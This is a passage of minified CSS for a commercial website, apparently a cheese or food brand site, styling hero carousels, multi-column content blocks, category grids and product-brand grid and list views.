.hero-placeholder-component-image:not(.hero-placeholder-component-image-sub-page){min-height:440px}.hero-placeholder-component-image,.slick-initialized .hero-placeholder-component-image{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.hero-placeholder-component-image .content{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding:0 20px}.hero-placeholder-component-image .content.hero-content-right{float:right}.hero-placeholder-component-image .content.hero-content-left{float:left}.hero-placeholder-component-image .content.hero-content-center{margin:0 auto;padding:0 20px}.hero-placeholder-component-image.content-right .content{margin-left:auto}.hero-placeholder-component-image .headline{margin-bottom:20px;font-size:45px;font-size:4.5rem}}@media screen and (min-width: 1024px){.hero-placeholder-component-image{min-height:720px;padding-top:260px;background-size:cover}.product-brand-detail-page-template .hero-placeholder-component-image:not(.hero-placeholder-component-image-sub-page){min-height:640px}.cheese-events-landing .hero-placeholder-component-image:not(.hero-placeholder-component-image-sub-page),.cheese-event-detail .hero-placeholder-component-image:not(.hero-placeholder-component-image-sub-page){min-height:586px}.hero-placeholder-component-image .content{width:648px;padding:0 30px 0 30px}.hero-placeholder-component-image .headline{font-size:58px;font-size:5.8rem}}.hero-placeholder-sub-layout-carousel .hero-placeholder-component-image{height:auto}@media screen and (min-width: 768px){.hero-placeholder-sub-layout-carousel .hero-placeholder-component-image.content-right .content{padding-right:100px;padding-left:30px}}@media screen and (min-width: 1024px){.hero-placeholder-sub-layout-carousel .hero-placeholder-component-image .content{padding-left:100px}.hero-placeholder-sub-layout-carousel .hero-placeholder-component-image .content.hero-content-center{padding:0 20px}.hero-placeholder-sub-layout-carousel .hero-placeholder-component-image.content-right .content{padding-right:100px}}.ie11 .hero-placeholder-component-image{position:relative;background-size:cover;background-position:center center}.ie11 .hero-placeholder-component-image .hero-bg-img{opacity:0 !important}@media screen and (max-width: 767px){.hero-placeholder-component-image-sub-page{padding-top:180px;background-size:auto 180px;position:relative}}.hero-placeholder-component-image-sub-page .content{background:rgba(0,0,0,0)}.hero-placeholder-component-image-sub-page .content .headline{padding:12px}.hero-placeholder-component-image-sub-page .headline{font-size:35px;font-size:3.5rem}@media screen and (min-width: 768px){.hero-placeholder-component-image-sub-page{min-height:300px;padding-bottom:0;position:relative;-webkit-box-align:end;-ms-flex-align:end;-moz-align-items:flex-end;align-items:flex-end}.hero-placeholder-component-image-sub-page>.inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.hero-placeholder-component-image-sub-page .content{display:block;position:absolute;bottom:0;width:100%;max-width:485.3333333333px;background:rgba(0,0,0,0)}.hero-placeholder-component-image-sub-page .content .headline{padding:15px;font-size:45px;font-size:4.5rem;background-color:rgba(35,31,32,.5);color:#fff;display:inline-block}}@media screen and (min-width: 1024px){.hero-placeholder-component-image-sub-page{min-height:400px}.hero-placeholder-component-image-sub-page>.inner{padding-left:0}.hero-placeholder-component-image-sub-page .content{max-width:648px;background:rgba(0,0,0,0)}.hero-placeholder-component-image-sub-page .content .headline{font-size:64px;font-size:6.4rem;padding:20px}}.hero-placeholder-component-video .video-container:after{top:calc(50% + 45px)}@media screen and (min-width: 768px){.hero-placeholder-component-video .video-container:after{top:calc(50% + 60px)}}@media screen and (min-width: 1024px){.hero-placeholder-component-video .video-container:after{top:calc(50% + 100px)}}.hero-placeholder-sub-layout-carousel{position:relative}.hero-placeholder-sub-layout-carousel .slick-track{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-moz-align-items:stretch;align-items:stretch}.hero-placeholder-sub-layout-carousel .slick-arrow{position:absolute;z-index:1;top:168.5px;width:40px;height:80px;margin-top:-40px;font-size:35px;font-size:3.5rem;background-color:rgba(35,31,32,.5);color:#fff;cursor:pointer}.hero-placeholder-sub-layout-carousel .slick-prev{left:0;padding-left:4px;border-top-right-radius:40px;border-bottom-right-radius:40px;text-align:left}.hero-placeholder-sub-layout-carousel .slick-next{right:0;padding-right:4px;border-bottom-left-radius:40px;border-top-left-radius:40px;text-align:right}.hero-placeholder-sub-layout-carousel .slick-dots{position:absolute;left:50%;top:217px;-webkit-transform:translate3d(-50%, 0, 0);-ms-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0);padding:6px;background-color:hsla(0,0%,100%,.5);overflow:auto}.hero-placeholder-sub-layout-carousel .slick-dots li{float:left;width:6px;height:6px;margin-right:9px;background-color:#fff;border-radius:50%;border:0 solid #fff;cursor:pointer;overflow:hidden !important;text-indent:-9999px !important;color:hsla(0,0%,100%,.01) !important;white-space:nowrap !important}.hero-placeholder-sub-layout-carousel .slick-dots li *,.hero-placeholder-sub-layout-carousel .slick-dots li *:focus,.hero-placeholder-sub-layout-carousel .slick-dots li *:focus-visible{outline:none !important;border:0px solid !important;border-style:none !important}.hero-placeholder-sub-layout-carousel .slick-dots li:last-child{margin-right:0}.hero-placeholder-sub-layout-carousel .slick-dots li.slick-active{background-color:#000}@media screen and (min-width: 768px){.hero-placeholder-sub-layout-carousel .slick-arrow{top:calc(50% + 60px);width:45px;height:45px;margin-top:-22.5px;padding:0;font-size:30px;font-size:3rem;border-radius:50%;text-align:center}.hero-placeholder-sub-layout-carousel .slick-prev{left:calc(50% - 364px);padding-right:4px}.hero-placeholder-sub-layout-carousel .slick-next{right:calc(50% - 364px);padding-left:4px}.hero-placeholder-sub-layout-carousel .slick-dots{top:auto;bottom:25px;padding:6px}.hero-placeholder-sub-layout-carousel .slick-dots li{width:6px;height:6px}.hero-placeholder-sub-layout-carousel .slick-dots li:last-child{margin-right:0}}@media screen and (min-width: 1024px){.hero-placeholder-sub-layout-carousel .slick-arrow{top:calc(50% + 100px);width:60px;height:60px;margin-top:-30px;font-size:40px;font-size:4rem}.hero-placeholder-sub-layout-carousel .slick-prev{left:calc(50% - 486px);padding-right:6px}.hero-placeholder-sub-layout-carousel .slick-next{right:calc(50% - 486px);padding-left:6px}.hero-placeholder-sub-layout-carousel .slick-dots{padding:8px;width:auto}.hero-placeholder-sub-layout-carousel .slick-dots li{width:8px;height:8px;margin-right:12px}.hero-placeholder-sub-layout-carousel .slick-dots li:last-child{margin-right:0}}.hero-carousel-static-content-container{position:relative}.hero-carousel-static-content-container.center{text-align:center}.hero-carousel-static-content-container.right{text-align:right}.hero-carousel-static-content-container>.inner{position:absolute;top:40%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:99}@media screen and (max-width: 767px){.hero-carousel-static-content-container>.inner{top:auto;bottom:10px}}@media screen and (min-width: 768px){.hero-carousel-static-content-container>.inner .content{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding:0 20px}.hero-carousel-static-content-container>.inner .content.hero-content-right{float:right}.hero-carousel-static-content-container>.inner .content.hero-content-left{float:left}.hero-carousel-static-content-container>.inner .content.hero-content-center{margin:0 auto;padding:0 20px}}.slide-reorder-mode{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.slide-reorder-mode .editor-slide{width:32%;margin-bottom:15px}.slide-reorder-mode .editor-slide>div{border:5px solid #000}.slide-reorder-mode .container-slide-edit{width:100%}@media screen and (min-width: 768px){.content-placeholder{background-position:top center;background-repeat:no-repeat;background-size:1275px auto}}@media screen and (min-width: 1024px){.content-placeholder{background-size:1700px auto}}.content-placeholder-sub-layout-3-column .intro{padding-top:35px}.content-placeholder-sub-layout-3-column .columns-container{min-height:35px}@media screen and (max-width: 767px){.content-placeholder-sub-layout-3-column{min-height:0 !important}}@media screen and (min-width: 768px){.content-placeholder-sub-layout-3-column{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:strecth;-ms-flex-align:strecth;-moz-align-items:strecth;align-items:strecth;background-size:cover}.content-placeholder-sub-layout-3-column>.inner{-webkit-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.content-placeholder-sub-layout-3-column .intro{padding-top:40px}.content-placeholder-sub-layout-3-column .columns-container{-webkit-box-flex:1;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;-moz-align-items:stretch;align-items:stretch;min-height:45px}.content-placeholder-sub-layout-3-column .columns-container .column{-webkit-box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-moz-align-items:stretch;align-items:stretch}.content-placeholder-sub-layout-3-column .columns-container .column:first-child,.content-placeholder-sub-layout-3-column .columns-container .column:last-child{-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.content-placeholder-sub-layout-3-column .columns-container .single{width:242.6666666667px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-placeholder-sub-layout-3-column .columns-container .double{width:485.3333333333px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-placeholder-sub-layout-3-column .columns-container .triple{width:728px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-placeholder-sub-layout-3-column .columns-container .hh{width:364px;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (min-width: 1024px){.content-placeholder-sub-layout-3-column .intro{padding-top:90px}.content-placeholder-sub-layout-3-column .columns-container{min-height:50px}.content-placeholder-sub-layout-3-column .columns-container .single{width:324px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-placeholder-sub-layout-3-column .columns-container .double{width:648px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-placeholder-sub-layout-3-column .columns-container .triple{width:972px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-placeholder-sub-layout-3-column .columns-container .hh{width:486px;-ms-flex-wrap:wrap;flex-wrap:wrap}}.content-placeholder-component{position:relative;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;width:100%;background-position:top center;background-repeat:no-repeat;background-size:auto 140px}.content-placeholder-component.theme-1 .body-copy,.content-placeholder-component:not(.theme-2):not(.theme-3) .body-copy{padding-bottom:15px}.content-placeholder-component.theme-1 .body-copy:last-child,.content-placeholder-component:not(.theme-2):not(.theme-3) .body-copy:last-child{padding-bottom:0}@media screen and (min-width: 1024px){.content-placeholder-component.theme-1 .body-copy,.content-placeholder-component:not(.theme-2):not(.theme-3) .body-copy{padding-bottom:25px}.content-placeholder-component.theme-1 .body-copy:last-child,.content-placeholder-component:not(.theme-2):not(.theme-3) .body-copy:last-child{padding-bottom:0}}.content-placeholder-component.theme-1 .body-copy{padding-bottom:15px}.content-placeholder-component.theme-1 .body-copy:last-child{padding-bottom:0}@media screen and (min-width: 1024px){.content-placeholder-component.theme-1 .body-copy{padding-bottom:25px}.content-placeholder-component.theme-1 .body-copy:last-child{padding-bottom:0}}.content-placeholder-component.theme-2 .body-copy{padding-bottom:15px}.content-placeholder-component.theme-2 .body-copy:last-child{padding-bottom:0}@media screen and (min-width: 768px){.content-placeholder-component.theme-2 .body-copy,.content-placeholder-component.theme-2 .body-copy:last-child{padding:25px}}@media screen and (min-width: 768px){.content-placeholder-component.theme-2 .body-copy{background-color:rgba(35,31,32,.4)}}.content-placeholder-component.theme-3 .body-copy{padding-bottom:15px}.content-placeholder-component.theme-3 .body-copy:last-child{padding-bottom:0}@media screen and (min-width: 768px){.content-placeholder-component.theme-3 .body-copy,.content-placeholder-component.theme-3 .body-copy:last-child{padding:25px}}@media screen and (min-width: 768px){.content-placeholder-component.theme-3 .body-copy{background-color:rgba(35,31,32,.7)}}.content-placeholder-sub-layout-3-column-sss .content-placeholder-component{-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.content-placeholder-component.valign-top{-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.content-placeholder-component.valign-center{-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center}.content-placeholder-component.valign-bottom{-webkit-box-align:end;-ms-flex-align:end;-moz-align-items:flex-end;align-items:flex-end}.content-placeholder-component.mobile-background-image{padding-top:140px}.content-placeholder-component .content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:25px 20px}.content-placeholder-component .body-copy .stand-alone-link:last-child{margin-bottom:10px}@media screen and (max-width: 767px){.column:not(:first-child) .content-placeholder-component:not(.mobile-top-divider):not(.mobile-background-image):not(.has-background-color) .content img{width:80%;height:auto;margin:0 auto}.column:not(:first-child) .content-placeholder-component.mobile-top-divider{margin-top:2px}.column:not(:first-child) .content-placeholder-component.mobile-top-divider:before{content:"";position:absolute;left:20px;top:-2px;display:block;width:calc(100% - 40px);border-top:2px solid hsla(0,0%,40%,.2)}}@media screen and (min-width: 768px){.content-placeholder-component{padding:35px 0;background-size:auto}.content-placeholder-component.mobile-background-image{padding-top:35px}.content-placeholder-component .content{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.content-placeholder-component .content.component-left{margin-left:0 !important;margin-right:auto !important}.content-placeholder-component .content.component-right{margin-left:auto !important;margin-right:0 !important}.content-placeholder-component .content.component-center{margin-left:auto !important;margin-right:auto !important}.content-placeholder-sub-layout-3-column .single .content-placeholder-component .content{width:242.6666666667px}.content-placeholder-sub-layout-3-column .double .content-placeholder-component .content{width:485.3333333333px}.content-placeholder-sub-layout-3-column .triple .content-placeholder-component .content{width:728px}.content-placeholder-sub-layout-3-column .hh .content-placeholder-component .content{width:364px}.content-placeholder-sub-layout-3-column-sss .single:nth-child(1) .content-placeholder-component .content{padding-right:12px}.content-placeholder-sub-layout-3-column-sss .single:nth-child(2) .content-placeholder-component .content{padding-right:6px;padding-left:6px}.content-placeholder-sub-layout-3-column-sss .single:nth-child(3) .content-placeholder-component .content{padding-left:12px}.content-placeholder-sub-layout-3-column-ds .column .content-placeholder-component .content,.content-placeholder-sub-layout-3-column-sd .column .content-placeholder-component .content{padding-right:20px;padding-left:20px}.content-placeholder-sub-layout-3-column-t .triple .content-placeholder-component .content{padding:0}.content-placeholder-sub-layout-3-column-hh .column .content-placeholder-component .content{padding-right:20px;padding-left:20px}.content-placeholder-sub-layout-3-column .column:first-child .content-placeholder-component .content{margin-left:auto}.content-placeholder-sub-layout-3-column .column:last-child .content-placeholder-component .content{margin-right:auto}.content-placeholder-component .body-copy .stand-alone-link:last-child{margin-bottom:5px}}@media screen and (min-width: 1024px){.content-placeholder-component{padding:50px 0;background-size:cover}.content-placeholder-component.mobile-background-image{padding-top:50px}.content-placeholder-sub-layout-3-column .single .content-placeholder-component .content{width:324px}.content-placeholder-sub-layout-3-column .double .content-placeholder-component .content{width:648px}.content-placeholder-sub-layout-3-column .triple .content-placeholder-component .content{width:972px}.content-placeholder-sub-layout-3-column .hh .content-placeholder-component .content{width:486px}.content-placeholder-sub-layout-3-column-sss .single:nth-child(1) .content-placeholder-component .content{padding-right:10px}.content-placeholder-sub-layout-3-column-sss .single:nth-child(2) .content-placeholder-component .content{padding-right:5px;padding-left:5px}.content-placeholder-sub-layout-3-column-sss .single:nth-child(3) .content-placeholder-component .content{padding-left:10px}.content-placeholder-sub-layout-3-column-ds .column .content-placeholder-component .content,.content-placeholder-sub-layout-3-column-sd .column .content-placeholder-component .content{padding-right:30px;padding-left:30px}.content-placeholder-sub-layout-3-column-hh .column .content-placeholder-component .content{padding-right:30px;padding-left:30px}.content-placeholder-component .body-copy .stand-alone-link:last-child{margin-bottom:0}}@media screen and (max-width: 767px){.content-placeholder-component-text-image:not(.mobile-background-image){padding-top:25px}}.content-placeholder-component-text-image .foreground-image{display:block;max-width:100%;margin:0 auto 20px}.content-placeholder-component-text-image .foreground-image:last-child{margin-bottom:0}.content-placeholder-component-text-image.center{text-align:center}.content-placeholder-component-text-image.right{text-align:right}.content-placeholder-component-text-video .video-container{margin:0 auto 20px}.content-placeholder-component-text-video .video-container:last-child{margin-bottom:0}.content-placeholder-component-text-video.center{text-align:center}.content-placeholder-component-text-video.right{text-align:right}@media screen and (min-width: 768px){.content-placeholder-sub-layout-3-column-ds .column:first-child .content-placeholder-component-text-video .content,.content-placeholder-sub-layout-3-column-sd .column:first-child .content-placeholder-component-text-video .content{padding-left:0}.content-placeholder-sub-layout-3-column-ds .double:first-child .content-placeholder-component-text-video .content{padding-right:6px}.content-placeholder-sub-layout-3-column-sd .single:first-child .content-placeholder-component-text-video .content{padding-right:12px}.content-placeholder-sub-layout-3-column-ds .column:last-child .content-placeholder-component-text-video .content,.content-placeholder-sub-layout-3-column-sd .column:last-child .content-placeholder-component-text-video .content{padding-right:0}.content-placeholder-sub-layout-3-column-ds .single:last-child .content-placeholder-component-text-video .content{padding-left:12px}.content-placeholder-sub-layout-3-column-sd .double:last-child .content-placeholder-component-text-video .content{padding-left:6px}}@media screen and (min-width: 1024px){.content-placeholder-sub-layout-3-column-ds .column:first-child .content-placeholder-component-text-video .content,.content-placeholder-sub-layout-3-column-sd .column:first-child .content-placeholder-component-text-video .content{padding-left:0}.content-placeholder-sub-layout-3-column-ds .double:first-child .content-placeholder-component-text-video .content{padding-right:5px}.content-placeholder-sub-layout-3-column-sd .single:first-child .content-placeholder-component-text-video .content{padding-right:10px}.content-placeholder-sub-layout-3-column-ds .column:last-child .content-placeholder-component-text-video .content,.content-placeholder-sub-layout-3-column-sd .column:last-child .content-placeholder-component-text-video .content{padding-right:0}.content-placeholder-sub-layout-3-column-ds .single:last-child .content-placeholder-component-text-video .content{padding-left:10px}.content-placeholder-sub-layout-3-column-sd .double:last-child .content-placeholder-component-text-video .content{padding-left:5px}}@media screen and (max-width: 767px){.content-placeholder-component-text-video{background-size:cover}}.carousel-component{width:100%}.content-placeholder-component-links .links{margin-bottom:20px;text-transform:uppercase;overflow:visible}.content-placeholder-component-links .links li{margin-bottom:8px;float:none;width:100%}.content-placeholder-component-links .links li:last-child{margin-bottom:0}.content-placeholder-component-links .links a{color:inherit;text-decoration:none}.content-placeholder-component-links.center{text-align:center}.content-placeholder-component-links.right{text-align:right}@media screen and (min-width: 768px){.content-placeholder-sub-layout-3-column .triple .content-placeholder-component-links .content{padding-right:20px;padding-left:20px}.content-placeholder-component-links .links{margin:30px 0;overflow:hidden}.double .content-placeholder-component-links .links,.triple .content-placeholder-component-links .links{-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}.double .content-placeholder-component-links .links li{float:left;width:46%;padding:0 3% 0 0}.triple .content-placeholder-component-links .links li{float:left;width:30%;padding:0 3% 0 0}}@media screen and (min-width: 1024px){.content-placeholder-sub-layout-3-column .triple .content-placeholder-component-links .content{padding-right:30px;padding-left:30px}.content-placeholder-component-links .links{margin:40px 0}.double .content-placeholder-component-links .links,.triple .content-placeholder-component-links .links{-webkit-column-gap:60px;-moz-column-gap:60px;column-gap:60px}}.category-sub-layout{padding:30px 0 55px;background:repeat scroll center top}.category-sub-layout .filter-jump-sub-layout{margin-bottom:0 !important}.category-sub-layout .filter-jump-sub-layout .filter-content{padding-top:3px}.category-sub-layout .intro{margin-bottom:30px}.category-sub-layout .intro .headline{font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-weight:300;font-size:32px;font-size:3.2rem}.category-sub-layout>.inner hr{margin:-20px 0 20px;border-top:3px solid rgba(152,139,131,.2)}.category-sub-layout .filter-jump-sub-layout:first-child{margin-top:-32px}.category-sub-layout .grid-container{margin-bottom:55px}.category-sub-layout .grid-container .sub-head{margin-bottom:10px;font-size:35px;font-size:3.5rem;color:#988b83}.category-sub-layout .grid-container .grid-item:nth-child(1){border-top:0 none}.category-sub-layout .inner:last-child .grid-container{margin-bottom:0}.category-sub-layout .filter-jump-sub-layout+.inner{padding-top:30px}@media screen and (min-width: 768px){.category-sub-layout{padding:40px 0 50px}.category-sub-layout .intro .headline{font-size:30px;font-size:3rem}.category-sub-layout>.inner hr{margin-top:-15px;margin-bottom:25px;border-top-width:2px}.category-sub-layout .filter-jump-sub-layout:first-child{margin-top:-41px}.category-sub-layout .grid-container{margin-bottom:10px}.category-sub-layout .grid-container .grid-item .sub-head{vertical-align:middle;display:table;margin-right:0;margin-left:0}.category-sub-layout .grid-container .grid-item .sub-head a{display:table-cell;vertical-align:middle}.category-sub-layout .grid-container .grid-item:nth-child(1){border-top:none}.category-sub-layout .grid-container .grid-item:nth-child(2){border-top:none}.category-sub-layout .grid-container .grid-item:nth-child(3){border-top:none}.category-sub-layout .filter-jump-sub-layout+.inner{padding-top:40px}}@media screen and (min-width: 1024px){.category-sub-layout{padding:90px 0}.category-sub-layout .intro .headline{font-size:36px;font-size:3.6rem}.category-sub-layout .filter-jump-sub-layout:first-child{margin-top:-93px}.category-sub-layout .grid-container .grid-item .sub-head{vertical-align:middle;display:table;margin-right:0;margin-left:0}.category-sub-layout .grid-container .grid-item .sub-head a{display:table-cell;vertical-align:middle}.category-sub-layout .grid-container .sub-head{font-size:36px;font-size:3.6rem}.category-sub-layout .grid-container .grid-item:nth-child(1){border-top:none}.category-sub-layout .grid-container .grid-item:nth-child(2){border-top:none}.category-sub-layout .grid-container .grid-item:nth-child(3){border-top:none}.category-sub-layout .filter-jump-sub-layout+.inner{padding-top:85px}}@media screen and (max-width: 767px){.category-sub-layout .grid-container .grid-item h3{min-height:auto !important}}.content-placeholder-sub-layout-3-column-t+.category-sub-layout .filter-jump-sub-layout{margin-top:0}@media screen and (min-width: 768px){.content-placeholder-sub-layout-3-column-t+.category-sub-layout .filter-jump-sub-layout{margin-top:0}}@media screen and (min-width: 1024px){.content-placeholder-sub-layout-3-column-t+.category-sub-layout .filter-jump-sub-layout{margin-top:0}}.content-placeholder+.category-sub-layout{padding-top:0}.content-placeholder+.category-sub-layout .filter-jump-sub-layout{margin:0 !important}@media screen and (min-width: 768px){.content-placeholder+.category-sub-layout{padding-top:0}}@media screen and (min-width: 1024px){.content-placeholder+.category-sub-layout{padding-top:0}}.product-brand-sub-layout{background-color:#f5efe4;overflow:hidden}.product-brand-sub-layout .toggle{padding:13px 0 10px;background-color:#988b83}.product-brand-sub-layout .toggle .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-brand-sub-layout .toggle .sub-head{-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-right:30px;margin-bottom:0;font-size:20px;font-size:2rem;line-height:1.0666666667em;text-transform:uppercase;color:hsla(0,0%,100%,.7)}.product-brand-sub-layout .toggle ul{-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;font-size:35px;font-size:3.5rem;color:#fff}.product-brand-sub-layout .toggle ul li{margin-right:15px}.product-brand-sub-layout .toggle ul li:last-child{margin-right:0}.product-brand-sub-layout .toggle ul button{opacity:.2}.product-brand-sub-layout .toggle .fa{display:block}.product-brand-sub-layout .toggle .fa-th-large{font-size:32px;font-size:3.2rem}.product-brand-sub-layout .items-container{overflow:visible !important}.product-brand-sub-layout .items-container:after{clear:both;content:".";visibility:hidden;display:block;height:0}.product-brand-sub-layout .content-container{padding:25px 0 45px}.product-brand-sub-layout .product-brand h3{font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-weight:300;color:#988b83;text-transform:uppercase}.product-brand-sub-layout .grid-container:last-child{padding:50px 0 70px 0}@media screen and (max-width: 767px){.product-brand-sub-layout .grid-container:nth-child(1){padding:50px 0 0px 0}}@media screen and (min-width: 768px){.product-brand-sub-layout .toggle .sub-head{font-size:25px;font-size:2.5rem;margin-right:50px}.product-brand-sub-layout .content-container{padding:35px 0 50px}.product-brand-sub-layout .grid-container{padding:50px 0 20px 0}.product-brand-sub-layout .grid-container:last-child{padding:50px 0 50px 0}}@media screen and (min-width: 1024px){.product-brand-sub-layout .toggle .sub-head{font-size:20px;font-size:2rem}.product-brand-sub-layout .toggle .sub-head:before{content:"///";margin-right:.8em}.product-brand-sub-layout .toggle .sub-head:after{content:"///";margin-left:.8em}.product-brand-sub-layout .content-container{padding:70px 0 85px}.product-brand-sub-layout .grid-container{padding:50px 0 20px 0}.product-brand-sub-layout .grid-container:last-child{padding:50px 0 105px 0}}.product-brand-sub-layout.grid-view .toggle [data-view=grid-view]{opacity:1}.product-brand-sub-layout.grid-view .items-container{margin-bottom:-23px;overflow:visible}.product-brand-sub-layout.grid-view .items-container .product-brand{margin-bottom:23px}.product-brand-sub-layout.grid-view .items-container .product-brand:last-child{margin-bottom:0}.product-brand-sub-layout.grid-view .items-container .product-brand .main-image{display:block;margin-bottom:20px}.product-brand-sub-layout.grid-view .items-container .product-brand .main-image:last-child{margin-bottom:0}.product-brand-sub-layout.grid-view .items-container .product-brand .main-image img{display:block;width:100%}@media screen and (min-width: 768px){.product-brand-sub-layout.grid-view .items-container{margin-bottom:-23px;overflow:auto}.product-brand-sub-layout.grid-view .items-container .product-brand{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;width:33.3333333333%}.product-brand-sub-layout.grid-view .items-container .product-brand:last-child{margin-bottom:23px}.product-brand-sub-layout.grid-view .items-container .product-brand:nth-child(3n+1){clear:left;padding-right:12px}.product-brand-sub-layout.grid-view .items-container .product-brand:nth-child(3n+2){padding:0 6px}.product-brand-sub-layout.grid-view .items-container .product-brand:nth-child(3n+3){padding-left:12px}.product-brand-sub-layout.grid-view .items-container .product-brand .text-content{padding-right:8px}}@media screen and (min-width: 1024px){.product-brand-sub-layout.grid-view .items-container{margin-bottom:-45px}.product-brand-sub-layout.grid-view .items-container .product-brand{margin-bottom:45px}.product-brand-sub-layout.grid-view .items-container .product-brand:last-child{margin-bottom:45px}.product-brand-sub-layout.grid-view .items-container .product-brand:nth-child(3n+1){padding-right:10px}.product-brand-sub-layout.grid-view .items-container .product-brand:nth-child(3n+2){padding:0 5px}.product-brand-sub-layout.grid-view .items-container .product-brand:nth-child(3n+3){padding-left:10px}.product-brand-sub-layout.grid-view .items-container .product-brand .text-content{padding-right:20px}}.product-brand-sub-layout.grid-view .items-container .product-brand{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:23px}.product-brand-sub-layout.grid-view .items-container .product-brand .main-image{margin-bottom:8px}.product-brand-sub-layout.grid-view .items-container .product-brand h3{margin-bottom:0;font-size:18px;font-size:1.8rem}.product-brand-sub-layout.grid-view .items-container .product-brand .description{display:none}.product-brand-sub-layout.grid-view .items-container .product-brand .cta-container{display:none}@media screen and (max-width: 767px){.product-brand-sub-layout.grid-view .items-container .product-brand{width:50%}.product-brand-sub-layout.grid-view .items-container .product-brand:nth-child(odd){padding-right:8px;clear:left}.product-brand-sub-layout.grid-view .items-container .product-brand:nth-child(even){padding-left:8px}.product-brand-sub-layout.grid-view .items-container .product-brand h3{min-height:auto !important}}@media screen and (min-width: 768px){.product-brand-sub-layout.grid-view .items-container .product-brand{margin-bottom:45px}.product-brand-sub-layout.grid-view .items-container .product-brand h3{font-size:25px;font-size:2.5rem;vertical-align:middle;display:table;margin-right:0;margin-left:0}.product-brand-sub-layout.grid-view .items-container .product-brand h3 a{display:table-cell;vertical-align:middle}}@media screen and (min-width: 1024px){.product-brand-sub-layout.grid-view .items-container .product-brand .main-image{margin-bottom:20px}.product-brand-sub-layout.grid-view .items-container .product-brand h3{font-size:36px;font-size:3.6rem;vertical-align:middle;display:table;margin-right:0;margin-left:0}.product-brand-sub-layout.grid-view .items-container .product-brand h3 a{display:table-cell;vertical-align:middle}}.product-brand-sub-layout.list-view .toggle [data-view=list-view]{opacity:1}.product-brand-sub-layout.list-view .items-container .product-brand{margin-bottom:35px}.product-brand-sub-layout.list-view .items-container .product-brand:last-child{margin-bottom:0}.product-brand-sub-layout.list-view .items-container .product-brand .main-image{display:block;margin-bottom:15px}.product-brand-sub-layout.list-view .items-container .product-brand .main-image img{display:block;width:100%}.product-brand-sub-layout.list-view .items-container .product-brand h3{font-size:30px;font-size:3rem;min-height:auto !important}.product-brand-sub-layout.list-view .items-container .product-brand .description{margin-bottom:15px}.product-brand-sub-layout.list-view .items-container .product-brand .description:last-child{margin-bottom:0}.product-brand-sub-layout.list-view .items-container .product-brand .cta-container{display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.product-brand-sub-layout.list-view .items-container .product-brand .cta-container .button{width:auto}@media screen and (min-width: 768px){.product-brand-sub-layout.list-view .items-container .product-brand{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;margin-bottom:25px;padding-bottom:25px;border-bottom:2px solid hsla(0,0%,40%,.2)}.product-brand-sub-layout.list-view .items-container 